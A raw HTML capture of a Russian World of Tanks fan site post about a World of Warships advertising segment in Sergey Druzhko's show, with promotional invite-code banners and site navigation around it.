

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/world-of-warships-v-druzhko-shou-9/
body_size: 18368
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>World of Warships в Дружко Шоу #9 &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fworld-of-warships-v-druzhko-shou-9%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fworld-of-warships-v-druzhko-shou-9%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/12908" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-12908 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-12908" class="post-12908 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-world-of-warships-v-druzhko-shou-9"><header class="entry-header"><h1 class="entry-title" itemprop="headline">World of Warships в Дружко Шоу #9</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p>И снова здравствуйте, и это рекламный июнь, рекламирование игры World of Warships в Дружко Шоу #9. Игровой выпуск.<a href="//wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12912 lazyload" src="[data-uri]" alt="World of Warships в Дружко Шоу #9" width="1341" height="117" sizes="(max-width: 1341px) 100vw, 1341px" data-src="//wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-3.jpg 1341w, https://wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-3-768x67.jpg 768w"><meta itemprop="width" content="1341"><meta itemprop="height" content="117"></span></a><br /> В этот раз сыграли на тоненького. По информации от WOT Express бюджет снова составил $20.000. Никнейм на видео Сергея Дружко: <strong>Druzhko_ne_tonet <a href="//wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12913 lazyload" src="[data-uri]" alt="World of Warships в Дружко Шоу #9" width="949" height="236" sizes="(max-width: 949px) 100vw, 949px" data-src="//wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-4.jpg 949w, https://wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-4-768x190.jpg 768w"><meta itemprop="width" content="949"><meta itemprop="height" content="236"></span></a>Вопрос</strong>: &#8212; А зачем это сделано можете сказать? (функция скрывания статистики)</p><p><strong>Ответ</strong>: &#8212; Для тех, кто просто играет в игру и не желает привлекать к себе внимание. согласитесь, что это нормальное желание? Но мы сделали несколько специальных акков для скрытия реалий.</p><p><em>Ну это спорный вопрос. У нас тут за статистику награды дают? Ни в одной другой адекватной игре я не видел такой функции</em></p><p><a href="//wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-3-7.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-12917 lazyload" src="[data-uri]" alt="World of Warships в Дружко Шоу #9" width="1098" height="513" sizes="auto, (max-width: 1098px) 100vw, 1098px" data-src="//wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-3-7.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-3-7.jpg 1098w, https://wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-3-7-768x358.jpg 768w"><meta itemprop="width" content="1098"><meta itemprop="height" content="513"></span></a></p><p>&#171;Крупный рекламодатель не приходит дважды за короткий промежуток времени, если только предыдущая интеграция не была очень успешной&#187;.</p><p>Кстати, ссылки в описании на регистрацию новых игроков в WoWS ни о чем, что такое: премиумный крейсер «<strong>Emden</strong>» и <strong>2 000 000 кредитов, </strong>против нашего предоставляющегося инвайт-кода на премиум корабль на <strong>Marblehead</strong> 5 уровня + 7 дней ПА + дополнитлеьно можно поулчить премиум корабль <strong>Диана</strong> и кредиты более <strong>1 000 0000</strong>, так что <strong><a href="https://vk.com/wot_info_2">пишите в личку</a></strong> выдадим и всё расскажем.</p><p>Предыдущая реклама у Сергея Дружко &#8212; <span style="color: #0000ff;"><strong><a href="//wot-info.ru/druzhko-igraet-v-wot/">Дружко Шоу #5</a></strong></span></p><p><a href="//wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-12911 lazyload" src="[data-uri]" alt="World of Warships в Дружко Шоу #9" width="591" height="397" sizes="auto, (max-width: 591px) 100vw, 591px" data-src="//wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-1.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-1.jpg 591w, https://wot-info.ru/wp-content/uploads/2017/06/world-of-warships-v-druzhko-shou-9-1-768x515.jpg 768w"><meta itemprop="width" content="591"><meta itemprop="height" content="397"></span></a></p><p><iframe loading="lazy" width="700" height="394" src="about:blank" frameborder="0" allowfullscreen="" class="lazyload" data-src="https://www.youtube.com/embed/AmssudDVKyk?start=220&#038;feature=oembed"></iframe></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fworld-of-warships-v-druzhko-shou-9%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fworld-of-warships-v-druzhko-shou-9%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=World+of+Warships+%D0%B2+%D0%94%D1%80%D1%83%D0%B6%D0%BA%D0%BE+%D0%A8%D0%BE%D1%83+%239&url=https%3A%2F%2Fwot-info.ru%2Fworld-of-warships-v-druzhko-shou-9%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fworld-of-warships-v-druzhko-shou-9%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=World+of+Warships+%D0%B2+%D0%94%D1%80%D1%83%D0%B6%D0%BA%D0%BE+%D0%A8%D0%BE%D1%83+%239%20https%3A%2F%2Fwot-info.ru%2Fworld-of-warships-v-druzhko-shou-9%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=World+of+Warships+%D0%B2+%D0%94%D1%80%D1%83%D0%B6%D0%BA%D0%BE+%D0%A8%D0%BE%D1%83+%239%20https%3A%2F%2Fwot-info.ru%2Fworld-of-warships-v-druzhko-shou-9%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fworld-of-warships-v-druzhko-shou-9%2F&text=World+of+Warships+%D0%B2+%D0%94%D1%80%D1%83%D0%B6%D0%BA%D0%BE+%D0%A8%D0%BE%D1%83+%239"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2017-06-19T01:25:59+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/world-of-warships-v-druzhko-shou-9/" content="World of Warships в Дружко Шоу #9"><meta itemprop="dateModified" content="2017-06-19"><meta itemprop="datePublished" content="2017-06-19T01:25:59+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item 